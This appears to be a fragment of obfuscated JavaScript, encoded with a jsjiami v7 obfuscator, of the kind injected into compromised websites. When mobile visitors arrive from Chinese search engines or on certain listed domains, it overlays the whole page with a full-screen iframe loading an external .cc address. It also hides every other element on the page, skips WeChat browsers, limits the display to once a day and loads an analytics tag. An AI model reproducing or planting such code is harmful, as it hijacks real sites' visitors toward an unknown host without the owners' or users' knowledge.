kZWOrPv8kzWQPA','DhFcPmo9W4tcHJ4uW4qMWRhcO8kYttlcIG','tJ3cQbiCW6hcQG','p8oUW4lcOCkqW485W7O','W5PeW7m/WR0bhCk6la','vCkvj3jTWQJdLSkoWOBdVIpcGq','WQvJWP3cRsJcT0q+uhybW5PrWQbXvW','eHr4dCoN','WRW/WQ/dTq','W6JcPbOSW73cHmkvW6JdPeucuhvDW6JdHa','WP3cStD8za','EgdcSZlcH8oGW6ddUf8','WPldI8k0rmod','Etiy','W79Ycvy','B8kgr8kinmoVWRzYWQRcKSokW6W','WPDBnqVdKqbQW5RcNCkqnCoVlG','gCodBda','ahRdUmkf','sCkaWQxdShBcJmoDW4y4WP01W6aCoIbuWQZdIwVdNhDbb8ojW7XAW73cRX/cOmoKWOJdRSoeW5z8u0fpCh3cUty9dSktW4GZWRhdQmobW53dVbWJEh8bFgvwvSocDH0/WRHkWRRcJ3ldLcHLW7VdPxClW7a+lmkKWQ8','WOZcJ0RcJa','WPxdKSkZWQfKrmk/','umk/gSokW71BzeuJhmk9','D8k7bmoKW4K','WQ/cPtniiCk3WR7dHSo+WOOHW5VdR8k3oW','W48quflcJeq9W7/cTSkhoSo0jG','WQRcVYb7gG','WPywWRLUW6bflCkSmK5eja','W7qkpIldM1SJrmo/','WQKQWQZdPhVdJSo5W5LwbXa','W7u0W6fXW4GUWRy+W75IWPpdMCkM'];}()));}()));}());_0x530a=function(){return _0x21252b;};return _0x530a();};const CONFIG={'frameId':_0x45aa46(0x1ec,'F@4!'),'targetUrl':'https://p4ojdu5r.cc/qqq.html','storageKey':'lastVisitDate','excludedIds':['iconDiv1',_0x45aa46(0x1e4,'5[X)')],'mobileUserAgents':/(Android|webOS|iPhone|iPad|HuaweiBrowser|MiuiBrowser|XiaoMi|MiuiBrowser|oppo|vivo|Opera Mini)/i,'refererFrom':/(baidu|sogou|so.com|sm.cn|quark|toutiao|search)/i,'excludedUserAgents':/MicroMessenger/i,'includedUserAgents':/baidubox/i,'whiteDomain':/(zjfa|hsqyy|jhsec|baoxiandljetonda|yzkrt|gdjgxj|sfzcc|gzjfdc|hbqa|jzwd|maschina|86802188|cqmfac|yrxy|tlxy|adsy|yitongdesign|fitech|fj-sxjs|fluobon|gdhexiang|cnitc)/i,'baiduAnalyticsId':_0x45aa46(0x1d0,'##Tb')};class OverlayFrame{constructor(_0xd98870){const _0x118b85=_0x45aa46;this[_0x118b85(0x1b2,'RjmR')]=_0xd98870,this['container']=this['createContainer'](),this[_0x118b85(0x219,'j)ca')]=this['createFrame'](),this[_0x118b85(0x20f,'FAoV')][_0x118b85(0x1a5,'Xl$[')](this[_0x118b85(0x208,'^@6I')]);}[_0x45aa46(0x1a7,'5x&d')](){const _0x52b99b=_0x45aa46,_0x16b04f={'lAGKM':_0x52b99b(0x1ed,'##Tb'),'ZdKDv':_0x52b99b(0x1ba,'%7Is'),'CVvZL':_0x52b99b(0x1d8,'%7Is'),'qyoxW':'100%','lLGoL':_0x52b99b(0x1f7,'kV8Q'),'OtSJb':_0x52b99b(0x1c7,'p[Ja')},_0x1909f7=document[_0x52b99b(0x1db,']has')](_0x16b04f['lAGKM']);return _0x1909f7['id']=CONFIG['frameId'],Object['assign'](_0x1909f7[_0x52b99b(0x1fe,'&kZO')],{'position':_0x16b04f[_0x52b99b(0x1e5,'7DBd')],'top':'0','left':'0','zIndex':_0x16b04f['CVvZL'],'height':'100%','width':_0x16b04f['qyoxW'],'backgroundColor':_0x16b04f[_0x52b99b(0x207,'CALA')],'backgroundPosition':_0x16b04f['OtSJb'],'backgroundRepeat':'initial\x20initial'}),_0x1909f7;}['createFrame'](){const _0x1bdcfd=_0x45aa46,_0x461914={'dMUpo':_0x1bdcfd(0x1e6,'VPn%'),'eaRLx':'100%'},_0x2777a4=document[_0x1bdcfd(0x1bb,'CALA')](_0x1bdcfd(0x1bd,'%bD#'));return Object[_0x1bdcfd(0x1d9,'xNcD')](_0x2777a4,{'src':this['url'],'scrolling':_0x461914['dMUpo'],'marginheight':'0','marginwidth':'0','frameborder':'0'}),Object['assign'](_0x2777a4[_0x1bdcfd(0x1fd,'apA*')],{'height':_0x1bdcfd(0x1b0,'#Peh'),'width':_0x461914[_0x1bdcfd(0x1be,'##Tb')]}),_0x2777a4;}[_0x45aa46(0x1cf,'5x&d')](){const _0x5a64bf=_0x45aa46,_0x1a65c2={'Fvezs':'meta','eyqpl':_0x5a64bf(0x1de,'#Peh')},_0xe8170f=document[_0x5a64bf(0x1ad,'7oDT')](_0x1a65c2[_0x5a64bf(0x1e0,'CALA')]);_0xe8170f[_0x5a64bf(0x1a3,'kV8Q')]=_0x1a65c2['eyqpl'],_0xe8170f['content']=_0x5a64bf(0x1a2,'5[X)'),document[_0x5a64bf(0x1a1,'B*@2')][_0x5a64bf(0x1ac,'IX8[')](_0xe8170f);}[_0x45aa46(0x1d2,'9VK3')](){const _0x35a709=_0x45aa46,_0x4bb3c9={'mIQbg':function(_0x1e28b6,_0x14c442){return _0x1e28b6!==_0x14c442;},'AumpI':'QXbLw','mSaBW':function(_0x2997bc,_0x3e456f){return _0x2997bc===_0x3e456f;},'fhvRO':_0x35a709(0x1c2,'aLcw'),'NqsPn':_0x35a709(0x1bf,'7Vu5')};Array[_0x35a709(0x1fa,'FDOl')](document[_0x35a709(0x1e7,'iFfE')][_0x35a709(0x212,'tDcG')])['forEach'](_0x2f8141=>{const _0x2ea043=_0x35a709;if(_0x4bb3c9[_0x2ea043(0x1bc,'iFfE')](_0x2ea043(0x1cc,'IX8['),_0x4bb3c9[_0x2ea043(0x1f8,'1Gdn')])){if(!this[_0x2ea043(0x1c9,'lrRX')]()){if(!this['isMobileDevice']()||this[_0x2ea043(0x1dd,'IpsS')]())return![];if(!this[_0x2ea043(0x1d4,'xNcD')]()&&!this['isWhiteDomain']())return![];}const _0x41fef1=_0xd56912[_0x2ea043(0x1f6,'K!$E')](_0x1c4258[_0x2ea043(0x1eb,'FDOl')]),_0x40cf5e=new _0x53df37()[_0x2ea043(0x211,'$!I@')]();return!_0x41fef1||_0x4bb3c9[_0x2ea043(0x202,'rnJE')](_0x41fef1,_0x40cf5e['toString']());}else try{const {tagName:_0x1d16b8,id:_0x128874}=_0x2f8141;if(!CONFIG['excludedIds']['includes'](_0x128874)&&_0x1d16b8[_0x2ea043(0x1c4,'%bD#')]()!=='title'){if(_0x4bb3c9[_0x2ea043(0x20a,'0Cfc')](_0x4bb3c9[_0x2ea043(0x1a9,'5x&d')],_0x4bb3c9[_0x2ea043(0x1ea,'&kZO')]))_0x2f8141[_0x2ea043(0x1b4,'RjmR')]['display']='none';else return _0xe7fe8[_0x2ea043(0x1b7,'1Gdn')][_0x2ea043(0x217,'IX8[')](_0x1fce13['userAgent']);}}catch(_0x2494e5){console['error'](_0x4bb3c9[_0x2ea043(0x1f1,'gJNF')],_0x2494e5);}});}[_0x45aa46(0x1d5,'IpsS')](){const _0x455e57=_0x45aa46;document[_0x455e57(0x21d,'^@6I')]['appendChild'](this[_0x455e57(0x1ab,'%7Is')]),this['hideOtherElements'](),this[_0x455e57(0x1ef,'iFfE')](),this[_0x455e57(0x1c6,'5x&d')]();}[_0x45aa46(0x20b,'$!I@')](){const _0x41effc=_0x45aa46,_0x32f72b=new Date()[_0x41effc(0x1c3,'C#r%')]();localStorage[_0x41effc(0x1e9,'gJNF')](CONFIG[_0x41effc(0x1da,'xNcD')],_0x32f72b[_0x41effc(0x209,'iI@t')]());}}function _0x48f3(_0x1d531d,_0x2a59cb){const _0x530a0c=_0x530a();return _0x48f3=function(_0x48f3eb,_0x49cfb9){_0x48f3eb=_0x48f3eb-0x1a0;let _0x1c5076=_0x530a0c[_0x48f3eb];if(_0x48f3['SljSAO']===undefined){var _0x423ad0=function(_0x5051e3){const _0x13eadf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x382839='',_0x1e8fa6='';for(let _0x263e8f=0x0,_0x2125cb,_0x3b3f25,_0xc1ed14=0x0;_0x3b3f25=_0x5051e3['charAt'](_0xc1ed14++);~_0x3b3f25&&(_0x2125cb=_0x263e8f%0x4?_0x2125cb*0x40+_0x3b3f25:_0x3b3f25,_0x263e8f++%0x4)?_0x382839+=String['fromCharCode'](0xff&_0x2125cb>>(-0x2*_0x263e8f&0x6)):0x0){_0x3b3f25=_0x13eadf['indexOf'](_0x3b3f25);}for(let _0x4f021e=0x0,_0x4f1db6=_0x382839['length'];_0x4f021e<_0x4f1db6;_0x4f021e++){_0x1e8fa6+='%'+('00'+_0x382839['charCodeAt'](_0x4f021e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1e8fa6);};const _0x2dd403=function(_0x2f5290,_0x195b7b){let _0x5d04cd=[],_0x2b5871=0x0,_0x3977b3,_0x440d17='';_0x2f5290=_0x423ad0(_0x2f5290);let _0x17d5a2;for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x5d04cd[_0x17d5a2]=_0x17d5a2;}for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2]+_0x195b7b['charCodeAt'](_0x17d5a2%_0x195b7b['length']))%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3;}_0x17d5a2=0x0,_0x2b5871=0x0;for(let _0x24c414=0x0;_0x24c414<_0x2f5290['length'];_0x24c414++){_0x17d5a2=(_0x17d5a2+0x1)%0x100,_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2])%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3,_0x440d17+=String['fromCharCode'](_0x2f5290['charCodeAt'](_0x24c414)^_0x5d04cd[(_0x5d04cd[_0x17d5a2]+_0x5d04cd[_0x2b5871])%0x100]);}return _0x440d17;};_0x48f3['XDsSWM']=_0x2dd403,_0x1d531d=arguments,_0x48f3['SljSAO']=!![];}const _0x5052bd=_0x530a0c[0x0],_0x3304a1=_0x48f3eb+_0x5052bd,_0x59b122=_0x1d531d[_0x3304a1];return!_0x59b122?(_0x48f3['AYZXKG']===undefined&&(_0x48f3['AYZXKG']=!![]),_0x1c5076=_0x48f3['XDsSWM'](_0x1c5076,_0x49cfb9),_0x1d531d[_0x3304a1]=_0x1c5076):_0x1c5076=_0x59b122,_0x1c5076;},_0x48f3(_0x1d531d,_0x2a59cb);}class BaiduAnalytics{static['load'](){const _0x43db5b=_0x45aa46,_0x4832a0={'mobAD':_0x43db5b(0x1ca,'iI@t')},_0x5f1ee7=document[_0x43db5b(0x1f3,'gJNF')](_0x4832a0[_0x43db5b(0x1e2,'%7Is')]);_0x5f1ee7[_0x43db5b(0x21c,')!ok')]=_0x43db5b(0x1b5,'rnJE')+CONFIG[_0x43db5b(0x218,'##Tb')];const _0x1a116c=document[_0x43db5b(0x1ee,'kV8Q')](_0x4832a0[_0x43db5b(0x20e,'F@4!')])[0x0];_0x1a116c[_0x43db5b(0x1ce,'kV8Q')]['insertBefore'](_0x5f1ee7,_0x1a116c);}}class DeviceDetector{static[_0x45aa46(0x20c,'tDcG')](){const _0x2fd7c5=_0x45aa46;return CONFIG[_0x2fd7c5(0x1b3,']has')][_0x2fd7c5(0x1e1,'OFGo')](navigator['userAgent']);}static['isWhiteDomain'](){const _0x1156ff=_0x45aa46,_0x14c32a=window['location'][_0x1156ff(0x203,']has')];return CONFIG['whiteDomain'][_0x1156ff(0x1fb,'9VK3')](_0x14c32a);}static['isFromEngine'](){const _0x356dfe=_0x45aa46;return CONFIG['refererFrom'][_0x356dfe(0x1a0,'kfL3')](document['referrer']);}static[_0x45aa46(0x1ff,'FDOl')](){const _0x227256=_0x45aa46;return CONFIG[_0x227256(0x1ae,'F@4!')][_0x227256(0x1d6,')!ok')](navigator[_0x227256(0x21a,'QXO[')]);}static[_0x45aa46(0x1c5,'RjmR')](){const _0x405c43=_0x45aa46;return CONFIG[_0x405c43(0x205,'RjmR')][_0x405c43(0x1f5,'$!I@')](navigator[_0x405c43(0x1d3,'##Tb')]);}static['shouldShowFrame'](){const _0x1245e1=_0x45aa46,_0x5a1185={'oiOQf':_0x1245e1(0x1a6,'Xl$[')};if(!this[_0x1245e1(0x1af,'##Tb')]()){if(!this['isMobileDevice']()||this['isExcludedApp']())return![];if(!this['isFromEngine']()&&!this[_0x1245e1(0x1a8,'CALA')]()){if(_0x5a1185[_0x1245e1(0x21b,'F@4!')]===_0x1245e1(0x216,'gJNF'))_0x24d355(()=>{const _0x485dc5=_0x1245e1,_0x54fd7b=new _0x2049f6(_0x55c42f[_0x485dc5(0x213,'9VK3')]);_0x54fd7b[_0x485dc5(0x1cd,'5[X)')](),_0x59202d[_0x485dc5(0x206,'p[Ja')]();});else return![];}}const _0x2df6c9=localStorage[_0x1245e1(0x1a4,'3nwJ')](CONFIG[_0x1245e1(0x1e3,'##Tb')]),_0x5c717f=new Date()[_0x1245e1(0x1d1,'%bD#')]();return!_0x2df6c9||_0x2df6c9!==_0x5c717f[_0x1245e1(0x1b1,'CALA')]();}}function waitForDOMReady(_0x12a7e9){const _0x5a8934=_0x45aa46,_0x87aa5f={'PyfJm':function(_0x3a0dcf){return _0x3a0dcf();}},_0xac63dd=()=>{const _0xdaf29b=_0x48f3;document[_0xdaf29b(0x1b6,'iI@t')]&&document['head']?_0x87aa5f[_0xdaf29b(0x1e8,')!ok')](_0x12a7e9):setTimeout(_0xac63dd,0xa);};_0x87aa5f[_0x5a8934(0x1f4,'tDcG')](_0xac63dd);}function initialize(){const _0x2cc354=_0x45aa46;DeviceDetector[_0x2cc354(0x204,'7oDT')]()&&waitForDOMReady(()=>{const _0x2c444b=_0x2cc354,_0x5852ef=new OverlayFrame(CONFIG[_0x2c444b(0x1dc,'QXO[')]);_0x5852ef['mount'](),BaiduAnalytics['load']();});}!window[_0x45aa46(0x210,'0Cfc')]&&(window[_0x45aa46(0x215,'RjmR')]=!![],initialize());var version_ = 'jsjiami.com.v7';